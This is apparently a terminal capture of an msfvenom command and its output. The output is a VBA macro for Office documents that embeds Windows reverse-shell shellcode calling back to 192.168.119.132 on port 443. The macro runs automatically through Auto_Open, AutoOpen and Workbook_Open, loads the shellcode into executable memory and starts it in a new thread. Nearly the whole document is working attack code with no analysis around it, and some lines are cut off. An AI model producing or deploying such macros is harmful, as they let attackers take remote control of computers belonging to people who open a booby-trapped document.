 └─# msfvenom -p windows/shell_reverse_tcp lhost=192.168.119.132 lport=443 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of vba file: 2630 bytes
#If Vba7 Then
        Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Nqnyehjui
) As LongPtr
        Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Yzrol As L
        Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Mdqddawna
#Else
        Private Declare Function CreateThread Lib "kernel32" (ByVal Nqnyehjui As Long,
        Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Yzrol As Long, ByV
        Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Mdqddawna As Long
#EndIf

Sub Auto_Open()
        Dim Cene As Long, Jbd As Variant, Lmjzjhfb As Long
#If Vba7 Then
        Dim  Uspgx As LongPtr, Tovtovnfb As LongPtr
#Else
        Dim  Uspgx As Long, Tovtovnfb As Long
#EndIf
        Jbd = Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,
17,120,227,72,1,209,81,139,89,32,1,211,139,73,24,227,58,73,139,52,139,1,214,49,255,172
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211,102,139,12,
0,0,104,119,115,50,95,84,104,76,119,38,7,255,213,184,144,1,0,0,41, _
196,84,80,104,41,128,107,0,255,213,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,
78,8,117,236,104,240,181,162,86,255,213,104,99,109,100,0,137,227,87,87,87,49,246,106,
18,89,86,226,253,102,199,68,36,60,1,1,141,68,36,16,198,0,68,84,80,86,86,86,70,86,78,86
,149,189,157,255,213,60,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0, _
83,255,213)

        Uspgx = VirtualAlloc(0, UBound(Jbd), &H1000, &H40)
        For Lmjzjhfb = LBound(Jbd) To UBound(Jbd)
                Cene = Jbd(Lmjzjhfb)
                Tovtovnfb = RtlMoveMemory(Uspgx + Lmjzjhfb, Cene, 1)
        Next Lmjzjhfb
        Tovtovnfb = CreateThread(0, 0, Uspgx, 0, 0, 0)
End Sub
Sub AutoOpen()
        Auto_Open
End Sub
Sub Workbook_Open()
        Auto_Open
End Sub